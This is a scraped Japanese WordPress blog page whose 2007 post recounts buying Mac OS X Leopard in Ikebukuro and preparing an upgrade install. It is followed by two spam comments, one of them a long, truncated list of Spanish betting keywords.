

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/1263
body_size: 28779
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>LEOPARD買ってきた &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; LEOPARD買ってきた のコメントのフィード" href="https://kingink.biz/archives/1263/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/1263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/1263" />
<link rel='shortlink' href='https://kingink.biz/?p=1263' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F1263" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-1263 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1263" class="post-1263 post type-post status-publish format-standard hentry category-computers">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">LEOPARD買ってきた</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/1263" rel="bookmark"><time class="entry-date published" datetime="2007-10-26T20:51:01+09:00">2007/10/26</time><time class="updated" datetime="2007-10-26T20:51:01+09:00">2007/10/26</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/computers" rel="category tag">パソコン</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2007/10/leopard2.jpg" width="480" height="360" alt="" class="imageframe imgaligncenter" /></p>
<p>早速購入。池袋のビックカメラで買ったらTシャツがもらえてちょっと得した気分。Pantherのときは同じ店で発売日に売り切れて買えなかったことがあったけど、今回は行くのが早かったからか、パッケージが小さくなって大量に置きやすくなったからか、棚にたくさん置いてあったな。店頭のiMacで軽くいじくった限りでは、Quick LookやCover FlowよりもSpacesがなかなか便利そうだ。現在のマシンにクリーンインストールするかアップデートインストールするか悩んだけど、早く使ってみたいからアップデートインストールにしてみる。というわけで今からインストールします。</p>
<p style="text-align: center;"><img decoding="async" src="https://kingink.biz/wp-content/uploads/2007/10/leopard3.jpg" width="480" height="360" alt="" class="imageframe imgaligncenter" /></p>
<p>マニュアルが小さくなったぶん厚くなっている。</p>
<p style="text-align: center;"><img decoding="async" src="https://kingink.biz/wp-content/uploads/2007/10/leopard.jpg" width="480" height="360" alt="" class="imageframe imgaligncenter" /></p>
<p>冷蔵庫の中で記念写真。深い意味はない。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「LEOPARD買ってきた」への2件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-84862" class="comment even thread-even depth-1">
			<article id="div-comment-84862" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f79303730ef55bbead5b6373625a8ac?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f79303730ef55bbead5b6373625a8ac?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://69v.top/contact" class="url" rel="ugc external nofollow">EffieG</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/1263#comment-84862"><time datetime="2024-07-13T11:03:49+09:00">2024/07/13 11:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very interesting details you have noted, regards for posting.<a href="http://yardleyautoinsurance.com/__media__/js/netsoltrademark.php?d=www.blogexpander.com" rel="nofollow ugc">Blog monry</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-795503" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-795503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2dc9cb1f86085ac30acc1e0215d1f752?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2dc9cb1f86085ac30acc1e0215d1f752?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lwpkenya.stockpesa.com/betobet-apuestas-en-vivo-online-primera-apuesta/" class="url" rel="ugc external nofollow">Https://Lwpkenya.Stockpesa.Com/Betobet-Apuestas-En-Vivo-Online-Primera-Apuesta</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/1263#comment-795503"><time datetime="2026-01-14T21:56:12+09:00">2026/01/14 9:56 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>(10 euros gratis apuestas|10 mejores casas de apuestas|10 trucos<br />
para ganar apuestas|15 euros gratis marca apuestas|1&#215;2 apuestas|1&#215;2 apuestas deportivas|1&#215;2 apuestas que significa|1&#215;2 en apuestas|1&#215;2 en apuestas que significa|1&#215;2 que<br />
significa en apuestas|5 euros gratis apuestas|9 apuestas que siempre ganaras|a partir de cuanto se declara apuestas|actividades de juegos de<br />
azar y apuestas|ad apuestas deportivas|aleksandre topuria ufc<br />
apuestas|algoritmo para ganar apuestas deportivas|america apuestas|análisis nba apuestas|aplicacion android apuestas deportivas|aplicacion apuestas deportivas|aplicacion apuestas deportivas android|aplicación de apuestas<br />
online|aplicacion para hacer apuestas|aplicacion para hacer apuestas de futbol|aplicación para hacer apuestas de fútbol|aplicaciones<br />
apuestas deportivas android|aplicaciones apuestas deportivas gratis|aplicaciones de<br />
apuestas android|aplicaciones de apuestas de<br />
fútbol|aplicaciones de apuestas deportivas|aplicaciones de<br />
apuestas deportivas peru|aplicaciones de apuestas deportivas<br />
perú|aplicaciones de apuestas en colombia|aplicaciones de apuestas gratis|aplicaciones de apuestas<br />
online|aplicaciones de apuestas seguras|aplicaciones de apuestas sin dinero|aplicaciones para hacer apuestas|apostar seguro apuestas deportivas|app android apuestas deportivas|app apuestas|app apuestas android|app apuestas de futbol|app apuestas deportivas|app apuestas deportivas android|app apuestas deportivas argentina|app apuestas deportivas colombia|app apuestas deportivas ecuador|app apuestas deportivas españa|app apuestas deportivas gratis|app apuestas<br />
entre amigos|app apuestas futbol|app apuestas gratis|app<br />
apuestas sin dinero|app casa de apuestas|app casas de apuestas|app control apuestas|app de apuestas|app de apuestas android|app de apuestas casino|app<br />
de apuestas colombia|app de apuestas con bono de bienvenida|app de apuestas de futbol|app de apuestas deportivas|app de apuestas deportivas android|app de apuestas deportivas argentina|app de apuestas deportivas colombia|app de apuestas deportivas en españa|app de apuestas deportivas peru|app de apuestas deportivas perú|app de apuestas deportivas sin dinero|app de apuestas<br />
ecuador|app de apuestas en colombia|app de apuestas en españa|app de apuestas en venezuela|app de apuestas futbol|app de apuestas gratis|app de apuestas<br />
online|app de apuestas para android|app de apuestas para ganar dinero|app de apuestas<br />
peru|app de apuestas reales|app de casas de apuestas|app marca apuestas android|app moviles de apuestas|app<br />
para apuestas|app para apuestas de futbol|app para apuestas deportivas|app para apuestas deportivas en español|app para ganar apuestas<br />
deportivas|app para hacer apuestas|app para hacer apuestas deportivas|app para hacer apuestas entre<br />
amigos|app para llevar control de apuestas|app pronosticos apuestas deportivas|app versus apuestas|apps apuestas mundial|apps de apuestas|apps de apuestas con bono de<br />
bienvenida|apps de apuestas de futbol|apps de apuestas deportivas peru|apps de apuestas mexico|apps para apuestas|aprender a<br />
hacer apuestas deportivas|aprender hacer apuestas deportivas|apuesta<br />
del dia apuestas deportivas|apuestas 10 euros gratis|apuestas 100 seguras|apuestas 1&#215;2|apuestas 1X2|apuestas 2 division|apuestas 3 division|apuestas a caballos|apuestas a<br />
carreras de caballos|apuestas a colombia|apuestas a corners|apuestas<br />
a ganar|apuestas a jugadores nba|apuestas a la baja|apuestas a la nfl|apuestas al barcelona|apuestas al dia|apuestas al empate|apuestas al mundial|apuestas al tenis wta|apuestas alaves barcelona|apuestas alcaraz<br />
hoy|apuestas alemania españa|apuestas alonso campeon del mundo|apuestas altas y bajas|apuestas<br />
altas y bajas nfl|apuestas ambos equipos marcan|apuestas america|apuestas android|apuestas anillo nba|apuestas antes del mundial|apuestas anticipadas|apuestas anticipadas nba|apuestas apps|apuestas arabia argentina|apuestas argentina|apuestas argentina campeon del mundo|apuestas argentina canada|apuestas<br />
argentina colombia|apuestas argentina croacia|apuestas argentina españa|apuestas argentina francia|apuestas argentina francia cuanto paga|apuestas argentina francia mundial|apuestas argentina gana<br />
el mundial|apuestas argentina gana mundial|apuestas argentina<br />
